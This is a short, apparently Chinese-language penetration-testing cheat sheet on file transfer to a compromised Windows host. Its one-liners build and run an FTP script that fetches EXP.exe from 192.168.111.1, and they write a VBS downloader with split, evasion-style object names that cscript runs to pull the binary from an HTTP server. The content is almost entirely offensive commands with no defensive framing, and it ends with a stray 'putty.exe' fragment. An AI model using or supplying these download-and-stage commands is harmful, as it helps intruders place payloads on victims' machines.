 2 文件传输
FTP：
echo open 192.168.111.1 > o&echo user test test >> o &echo get EXP.exe >> o &echo quit >> o &ftp -n
-s:o &del /F /Q o
echo open 192.168.111.1 > o&echo get EXP.exe >> o &echo quit >> o &ftp -A -n -s:o &del /F /Q o
VBS：
echo set a=createobject(^"adod^"+^"b.stream^"):set w=createobject(^"micro^"+^"soft.xmlhttp^"):w.open
^"get^",wsh.arguments( 0),0:w.send:a.type=1:a.open:a.write w.responsebody:a.savetofile
wsh.arguments(1),2 >> loader.vbs
cscript loader.vbs http://192.168.111.1:8080/test/ EXP.exe C:\Users\de1ay\Desktop\EXP.exe
putty.exe